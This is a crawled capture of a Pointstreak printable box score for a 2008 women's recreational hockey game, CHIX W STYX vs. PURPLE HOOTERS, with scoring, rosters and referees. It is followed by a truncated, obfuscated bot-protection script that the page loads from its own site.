

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=673115
body_size: 2506
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		CHIX W STYX vs. PURPLE HOOTERS				(
		WOMEN		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Apr 21, 2008 at 7:40pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=113306&seasonid=2449">CHIX W STYX</a>						1						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=113309&seasonid=2449"> PURPLE HOOTERS</a>						4						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  CHIX W STYX							  </b></td>
							<td>1</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  PURPLE HOOTERS							  </b></td>
							<td>3</td><td>1</td><td align="center" width="50"><b>4</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>PURPLE HOOTERS</b> - <b><a href="playerpage.html?playerid=1786171&seasonid=2449">Elaine Groellner</a></b>  (<a href="playerpage.html?playerid=1786177&seasonid=2449">Stacie Lamerr</a>) , 1:05<br><tr><td class="lightGrey"><b>PURPLE HOOTERS</b> - <b><a href="playerpage.html?playerid=1786177&seasonid=2449">Stacie Lamerr</a></b>  (<a href="playerpage.html?playerid=1786173&seasonid=2449">Wendy McGuire</a>) , 1:07<br><tr><td class="lightGrey"><b>PURPLE HOOTERS</b> - <b><a href="playerpage.html?playerid=1786176&seasonid=2449">Eileen Mcdowell</a></b>  (<a href="playerpage.html?playerid=1786172&seasonid=2449">Need Name</a>, <a href="playerpage.html?playerid=1786173&seasonid=2449">Wendy McGuire</a>) , 4:18<br><tr><td class="lightGrey"><b>CHIX W STYX</b> - <b><a href="playerpage.html?playerid=1769603&seasonid=2449">Jennifer Kelpe</a></b>  (unassisted) , 4:39<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>PURPLE HOOTERS</b> - <b><a href="playerpage.html?playerid=1786176&seasonid=2449">Eileen Mcdowell</a></b>  (unassisted) , 17:20<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>CHIX W STYX</td>
			<td width="50%">PURPLE HOOTERS</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						11						<a href="playerpage.html?playerid=1769606&seasonid=2449">
						Sheila Johnson						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				999				<a href="playerpage.html?playerid=1776151&seasonid=2449">
				Nichol Bradley				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=1769600&seasonid=2449">Barb Miller</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1769602&seasonid=2449">Jenny Kelpe</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=1769596&seasonid=2449">Brenda Uetz</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1769603&seasonid=2449">Jennifer Kelpe</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1769605&seasonid=2449">Sarah Wilkinson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1769604&seasonid=2449">Jaimie Arnold</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=1769599&seasonid=2449">Liz Wilkinson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=1769597&seasonid=2449">Carrie Grabin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=1769601&seasonid=2449">Peggy Aubuchon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>51</td><td align="left"><a href="playerpage.html?playerid=1769595&seasonid=2449">Dawn Mullen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=1769598&seasonid=2449">Sherry Felker</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=1786169&seasonid=2449">Heather Kochner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>03</td><td align="left"><a href="playerpage.html?playerid=1785980&seasonid=2449">Stacie Lamer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=1786170&seasonid=2449">Leslie Barry</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=1786171&seasonid=2449">Elaine Groellner</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1786172&seasonid=2449">Need Name</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1786173&seasonid=2449">Wendy Mcguire</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=1786174&seasonid=2449">Cheyrl Trueb</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=1786175&seasonid=2449">Red Kochner</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>28</td><td align="left"><a href="playerpage.html?playerid=1786176&seasonid=2449">Eileen Mcdowell</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>32</td><td align="left"><strong><a href="playerpage.html?playerid=1786177&seasonid=2449">Stacie Lamerr</a><strong></td><td>1</td><td>1</td><td>2</td><td>0</td><td><strong>1</strong></td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Jasen Jennings,  , Marty Linson			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=673115&g=1&tz=CST&seasonid=2449"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2036631350" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2036631350
body_size: 20257
content:
var _0x1c73=['\x64\x48\x41\x51','\x49\x4d\x4b\x78\x77\x71\x35\x76\x77\x36\x68\x42','\x4b\x73\x4b\x7a\x77\x6f\x73\x3d','\x50\x73\x4b\x36\x77\x36\x30\x30\x77\x37\x2f\x44\x74\x67\x3d\x3d','\x42\x67\x6c\x51','\x52\x73\x4b\x6b\x62\x41\x3d\x3d','\x61\x6c\x72\x43\x72\x67\x3d\x3d','\x77\x71\x66\x43\x70\x73\x4f\x49','\x77\x37\x37\x44\x6a\x38\x4f\x32','\x65\x63\x4b\x65\x54\x41\x3d\x3d','\x4c\x6e\x50\x44\x6b\x41\x3d\x3d','\x77\x71\x41\x4e\x77\x35\x50\x44\x69\x73\x4f\x66\x77\x71\x6b\x3d','\x49\x38\x4f\x6f\x77\x70\x6f\x3d','\x4f\x51\x52\x32','\x66\x48\x77\x79\x77\x71\x74\x52\x77\x72\x31\x33\x66\x48\x77\x6f','\x77\x72\x66\x44\x71\x38\x4b\x57\x77\x37\x49\x55\x77\x71\x56\x58\x77\x70\x62\x43\x6c\x38\x4b\x76','\x64\x63\x4b\x53\x58\x6a\x38\x78\x77\x35\x63\x3d','\x4a\x73\x4b\x6f\x77\x71\x34\x3d','\x51\x67\x39\x48','\x77\x6f\x50\x44\x69\x38\x4f\x73','\x77\x71\x51\x69\x77\x35\x6f\x3d','\x55\x38\x4b\x69\x77\x72\x4d\x32\x77\x34\x72\x44\x6a\x77\x3d\x3d','\x62\x73\x4b\x2f\x77\x36\x6b\x3d','\x77\x71\x6c\x43\x4c\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x45','\x66\x38\x4b\x53\x52\x41\x3d\x3d','\x63\x77\x58\x44\x6c\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x70\x35\x4a\x77\x35\x33\x43\x70\x4d\x4f\x51\x77\x70\x56\x4d\x77\x36\x73\x3d','\x56\x63\x4b\x38\x77\x37\x49\x55\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x56\x7a\x62\x43\x75\x51\x3d\x3d','\x65\x57\x63\x56\x59\x73\x4f\x4d\x41\x73\x4f\x65\x4d\x38\x4f\x71\x77\x6f\x44\x43\x73\x51\x3d\x3d','\x45\x47\x6a\x44\x72\x44\x6c\x34','\x77\x71\x41\x4b\x77\x35\x33\x44\x6b\x38\x4f\x33\x77\x72\x67\x3d','\x77\x70\x41\x55\x61\x55\x54\x44\x69\x77\x3d\x3d','\x48\x38\x4f\x35\x56\x4d\x4b\x62\x42\x51\x3d\x3d','\x77\x34\x44\x43\x76\x38\x4b\x59','\x4d\x63\x4b\x33\x77\x36\x49\x68\x77\x34\x72\x44\x71\x67\x3d\x3d','\x4c\x73\x4b\x6e\x77\x36\x34\x31\x77\x34\x72\x44\x73\x41\x3d\x3d','\x77\x71\x6f\x4c\x77\x35\x62\x44\x6e\x63\x4f\x6d\x77\x70\x4c\x43\x6e\x77\x3d\x3d','\x5a\x63\x4b\x50\x58\x54\x34\x45\x77\x35\x45\x3d','\x41\x54\x4a\x48','\x77\x72\x38\x62\x77\x36\x37\x43\x76\x4d\x4b\x50\x77\x35\x35\x72','\x4d\x73\x4f\x75\x53\x4d\x4b\x64\x43\x45\x6b\x3d','\x77\x71\x31\x54\x47\x46\x51\x3d','\x77\x70\x4e\x74\x55\x67\x77\x6c\x64\x77\x3d\x3d','\x77\x36\x76\x44\x71\x63\x4b\x7a\x66\x4d\x4f\x56\x77\x6f\x30\x3d','\x45\x4d\x4b\x41\x77\x70\x6e\x44\x6b\x33\x59\x52\x77\x37\x4e\x42\x77\x36\x33\x44\x71\x79\x72\x44\x75\x46\x35\x47','\x4a\x4d\x4b\x41\x77\x36\x41\x3d','\x77\x36\x54\x43\x6d\x55\x54\x44\x6a\x73\x4f\x71\x4d\x78\x58\x44\x72\x4d\x4b\x42\x77\x35\x56\x44\x77\x36\x6b\x75\x59\x4d\x4f\x2f\x77\x36\x55\x6e\x77\x35\x67\x65\x77\x36\x77\x52\x53\x6a\x67\x37\x65\x4d\x4f\x55\x62\x69\x30\x76\x77\x37\x74\x77','\x56\x43\x70\x51\x77\x6f\x72\x43\x67\x77\x3d\x3d','\x62\x42\x7a\x43\x67\x73\x4f\x50\x46\x51\x3d\x3d','\x53\x7a\x39\x53\x77\x6f\x54\x43\x67\x38\x4b\x30','\x51\x63\x4b\x5a\x53\x77\x3d\x3d','\x77\x37\x6e\x44\x6e\x33\x2f\x44\x74\x6b\x6a\x44\x73\x38\x4b\x72\x77\x34\x62\x43\x70\x69\x4c\x44\x69\x57\x6a\x43\x72\x73\x4f\x76\x49\x73\x4b\x55\x4c\x77\x66\x43\x6f\x63\x4b\x44\x61\x69\x64\x37\x77\x71\x33\x44\x73\x38\x4b\x57\x51\x68\x63\x5a\x77\x35\x4c\x43\x71\x6a\x7a\x43\x68\x73\x4f\x67\x77\x6f\x42\x49\x77\x34\x58\x44\x74\x4d\x4b\x49\x77\x35\x6f\x3d','\x4f\x48\x52\x52','\x77\x70\x5a\x6c\x41\x51\x3d\x3d','\x77\x71\x41\x67\x77\x34\x45\x3d','\x77\x71\x6b\x4d\x77\x72\x67\x3d','\x77\x71\x5a\x79\x77\x37\x30\x3d','\x4b\x38\x4b\x48\x77\x34\x63\x3d','\x77\x72\x48\x43\x6f\x78\x30\x3d','\x5a\x77\x31\x43','\x77\x71\x2f\x43\x72\x4d\x4f\x48\x77\x71\x6a\x43\x6a\x51\x59\x3d','\x4a\x38\x4f\x37\x77\x34\x58\x44\x6c\x77\x64\x77','\x4d\x4d\x4f\x43\x77\x72\x78\x41\x44\x4d\x4b\x6f\x42\x73\x4f\x39','\x59\x73\x4b\x76\x77\x35\x63\x3d','\x43\x31\x48\x44\x69\x41\x3d\x3d','\x77\x71\x59\x66\x77\x37\x6f\x3d','\x77\x35\x58\x44\x71\x63\x4b\x36\x58\x73\x4f\x5a\x77\x70\x55\x3d','\x57\x32\x58\x43\x6f\x41\x3d\x3d','\x50\x73\x4b\x69\x53\x73\x4f\x37\x4f\x73\x4b\x37\x77\x72\x34\x4c\x46\x38\x4b\x6b','\x64\x63\x4b\x53\x58\x6a\x38\x7a\x77\x34\x7a\x43\x6d\x77\x5a\x6d\x77\x36\x45\x3d','\x52\x52\x33\x44\x72\x77\x3d\x3d','\x41\x68\x68\x36\x49\x63\x4b\x4a\x77\x70\x6f\x3d','\x77\x70\x63\x4c\x56\x6c\x6e\x44\x6a\x63\x4f\x32\x77\x72\x4c\x43\x6c\x67\x3d\x3d','\x46\x55\x72\x44\x6d\x67\x3d\x3d','\x57\x45\x52\x6a\x77\x36\x77\x3d','\x66\x38\x4b\x5a\x77\x72\x67\x3d','\x45\x6e\x58\x44\x70\x41\x3d\x3d','\x65\x63\x4b\x79\x66\x4d\x4b\x44','\x77\x6f\x38\x4d\x77\x35\x30\x3d','\x4a\x58\x72\x44\x75\x51\x6c\x45\x4c\x4d\x4f\x54\x59\x77\x3d\x3d','\x77\x35\x41\x49\x61\x67\x3d\x3d','\x77\x72\x6a\x44\x70\x73\x4b\x5a\x77\x36\x63\x6a\x77\x71\x49\x3d','\x77\x71\x77\x33\x62\x77\x3d\x3d','\x54\x38\x4b\x4d\x77\x35\x63\x3d','\x62\x69\x50\x44\x73\x51\x3d\x3d','\x77\x72\x78\x43\x77\x35\x67\x73\x77\x6f\x6e\x43\x75\x51\x3d\x3d','\x77\x6f\x41\x4d\x5a\x46\x2f\x44\x76\x4d\x4f\x77\x77\x72\x6a\x43\x6c\x44\x62\x43\x71\x41\x3d\x3d','\x77\x37\x50\x44\x6d\x38\x4b\x4f','\x61\x73\x4b\x75\x77\x72\x30\x36\x77\x6f\x37\x44\x76\x6b\x48\x43\x6c\x6c\x33\x43\x75\x63\x4b\x54\x50\x7a\x56\x6b\x58\x67\x3d\x3d','\x77\x71\x54\x43\x6c\x52\x33\x44\x6d\x38\x4b\x75','\x77\x37\x52\x53\x77\x70\x6e\x43\x67\x63\x4b\x70\x77\x36\x72\x44\x6b\x68\x7a\x44\x70\x38\x4f\x77\x45\x30\x48\x44\x6b\x38\x4f\x36\x46\x63\x4f\x70\x77\x6f\x6e\x43\x72\x38\x4b\x76\x77\x72\x5a\x37\x77\x6f\x38\x6d\x53\x57\x77\x48\x53\x58\x49\x6b\x77\x72\x77\x66\x63\x69\x31\x53\x77\x6f\x58\x44\x6d\x45\x45\x42\x77\x34\x45\x34','\x44\x73\x4f\x66\x77\x71\x38\x3d','\x77\x35\x62\x44\x68\x63\x4b\x34\x77\x36\x35\x6e\x56\x41\x3d\x3d','\x4a\x63\x4f\x49\x54\x6e\x6a\x43\x75\x7a\x41\x3d','\x77\x70\x4d\x53\x77\x6f\x55\x3d','\x48\x78\x52\x4f','\x64\x38\x4f\x6e\x77\x71\x51\x3d','\x54\x58\x56\x63','\x77\x34\x51\x6f\x54\x41\x6f\x6c\x64\x38\x4b\x68\x4c\x41\x3d\x3d','\x56\x38\x4b\x38\x59\x63\x4b\x49','\x77\x34\x66\x43\x69\x38\x4b\x65\x47\x48\x7a\x44\x6c\x63\x4b\x59','\x4c\x56\x39\x74','\x77\x72\x64\x43\x77\x34\x49\x66\x77\x70\x54\x43\x76\x47\x41\x3d','\x51\x63\x4b\x74\x62\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x38\x4f\x4e','\x77\x34\x51\x6f\x57\x52\x4d\x68\x64\x73\x4f\x75\x5a\x73\x4f\x5a\x61\x41\x3d\x3d','\x57\x56\x2f\x43\x72\x42\x51\x39\x77\x34\x59\x4d\x46\x38\x4f\x34\x77\x36\x58\x43\x73\x67\x3d\x3d','\x4d\x56\x46\x43','\x44\x4d\x4b\x75\x77\x70\x6f\x3d','\x57\x73\x4b\x6a\x77\x35\x6f\x3d','\x77\x37\x58\x43\x6d\x63\x4b\x72','\x66\x77\x4a\x36','\x77\x70\x6f\x7a\x54\x67\x3d\x3d','\x4a\x6a\x39\x51','\x77\x72\x2f\x43\x69\x53\x41\x3d','\x77\x71\x33\x44\x6a\x4d\x4b\x79','\x45\x6c\x52\x53','\x53\x47\x42\x73\x77\x70\x7a\x43\x6e\x69\x6b\x3d','\x4f\x73\x4f\x46\x77\x34\x73\x3d','\x50\x6b\x31\x6c','\x50\x73\x4b\x6c\x52\x63\x4f\x36\x44\x63\x4b\x6d\x77\x71\x38\x4e\x49\x73\x4b\x2f\x4f\x77\x3d\x3d','\x4f\x63\x4b\x76\x53\x63\x4f\x38\x48\x73\x4b\x7a\x77\x72\x38\x63','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x44\x77\x36\x4e\x34\x61\x54\x4a\x42\x77\x70\x34\x3d','\x77\x70\x74\x74\x58\x68\x34\x32\x65\x4d\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4b\x49\x63\x41\x3d\x3d','\x56\x31\x59\x58','\x4f\x51\x52\x6f','\x4c\x4d\x4f\x35\x5a\x77\x3d\x3d','\x64\x44\x6c\x6a\x77\x35\x34\x3d','\x77\x35\x33\x44\x68\x63\x4b\x69\x77\x35\x31\x36\x55\x63\x4b\x56','\x77\x37\x67\x4b\x65\x51\x3d\x3d','\x77\x6f\x59\x6d\x49\x55\x5a\x71\x77\x71\x4c\x43\x69\x63\x4f\x6a\x77\x34\x33\x44\x6f\x4d\x4b\x46\x65\x73\x4b\x79','\x51\x38\x4b\x36\x77\x72\x34\x74\x77\x37\x38\x3d','\x77\x70\x73\x65\x77\x37\x34\x3d','\x4d\x63\x4b\x76\x52\x63\x4f\x75\x44\x63\x4b\x38','\x77\x72\x48\x44\x75\x38\x4b\x65\x77\x37\x4d\x6a\x77\x72\x6b\x3d','\x77\x71\x37\x43\x6f\x63\x4f\x47','\x44\x33\x4e\x50','\x44\x30\x76\x44\x67\x68\x6c\x57\x4b\x4d\x4f\x4c\x5a\x53\x55\x3d','\x66\x38\x4b\x34\x65\x38\x4b\x4b\x48\x73\x4b\x42','\x77\x34\x54\x44\x70\x73\x4f\x68','\x54\x38\x4f\x4a\x77\x71\x45\x3d','\x52\x45\x31\x62\x77\x71\x73\x6d','\x4a\x48\x35\x50\x65\x63\x4b\x49\x46\x67\x3d\x3d','\x43\x63\x4b\x66\x77\x72\x34\x3d','\x46\x63\x4f\x49\x56\x51\x3d\x3d','\x52\x46\x39\x49\x77\x72\x49\x77\x77\x72\x6f\x3d','\x4b\x38\x4f\x69\x77\x70\x58\x44\x72\x68\x30\x7a','\x42\x47\x37\x44\x67\x77\x3d\x3d','\x46\x4d\x4b\x77\x77\x34\x67\x3d','\x77\x36\x6e\x44\x70\x63\x4b\x57\x77\x36\x77\x6b\x77\x71\x38\x3d','\x44\x45\x54\x44\x69\x67\x6c\x56','\x4f\x46\x35\x59','\x58\x46\x42\x6b','\x42\x4d\x4f\x43\x5a\x45\x46\x5a\x77\x34\x6e\x43\x69\x79\x5a\x4a','\x48\x63\x4f\x4a\x62\x6b\x4e\x4c\x77\x34\x67\x3d','\x51\x33\x4e\x42','\x77\x70\x37\x43\x68\x7a\x55\x3d','\x52\x31\x44\x44\x69\x42\x68\x56\x4a\x38\x4f\x4d\x62\x69\x51\x4f','\x4f\x73\x4f\x53\x56\x77\x3d\x3d','\x51\x56\x58\x43\x68\x54\x34\x64\x77\x37\x30\x3d','\x49\x6e\x54\x44\x71\x67\x3d\x3d','\x77\x6f\x72\x43\x71\x38\x4f\x74','\x77\x6f\x6f\x30\x5a\x6c\x59\x7a','\x77\x36\x76\x44\x74\x63\x4f\x71','\x66\x4d\x4b\x58\x54\x51\x3d\x3d','\x55\x53\x6c\x64','\x49\x4d\x4f\x68\x77\x37\x54\x44\x6b\x41\x46\x72\x77\x36\x73\x32','\x44\x4d\x4f\x66\x77\x36\x73\x3d','\x46\x4d\x4b\x61\x77\x36\x51\x3d','\x42\x4d\x4b\x36\x77\x37\x30\x64\x77\x37\x44\x43\x70\x53\x66\x44\x70\x73\x4f\x6c\x4e\x73\x4f\x76\x51\x6e\x6a\x44\x74\x4d\x4b\x68\x77\x36\x6f\x3d','\x4c\x38\x4b\x38\x77\x71\x46\x36\x77\x35\x31\x64','\x77\x72\x2f\x44\x74\x63\x4f\x42','\x44\x38\x4b\x36\x77\x34\x4d\x3d','\x4b\x31\x46\x6d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x62\x4d\x4f\x6a\x77\x70\x34\x52\x50\x4d\x4f\x38\x45\x67\x3d\x3d','\x46\x43\x59\x4e\x77\x70\x2f\x44\x68\x38\x4b\x67\x58\x38\x4b\x6a\x77\x72\x73\x3d','\x77\x71\x54\x44\x72\x38\x4b\x43\x77\x36\x63\x2b\x77\x71\x52\x41','\x77\x6f\x42\x75\x4a\x63\x4b\x75\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x55\x61\x77\x34\x30\x3d','\x48\x73\x4f\x4e\x77\x35\x59\x3d','\x53\x38\x4b\x4d\x57\x51\x3d\x3d','\x77\x70\x66\x44\x69\x4d\x4f\x34\x77\x70\x41\x30\x50\x38\x4b\x68\x59\x63\x4f\x6f\x4a\x7a\x2f\x43\x67\x4d\x4b\x4d\x77\x6f\x44\x43\x6e\x63\x4f\x6b\x77\x37\x4e\x75\x77\x36\x5a\x62\x77\x34\x6f\x3d','\x44\x33\x33\x44\x72\x6a\x64\x34\x4f\x41\x3d\x3d','\x4b\x48\x42\x68','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43\x77\x